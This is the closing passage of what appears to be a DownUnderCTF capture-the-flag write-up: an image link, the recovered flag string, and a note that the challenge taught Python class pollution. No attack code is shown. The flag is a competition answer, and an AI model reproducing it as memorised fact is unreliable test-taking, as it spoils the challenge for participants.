
- Flag:
DUCTF{_cl455_p0lluti0n_ftw_}
Conclusion
What we've learned:
- Python class pollution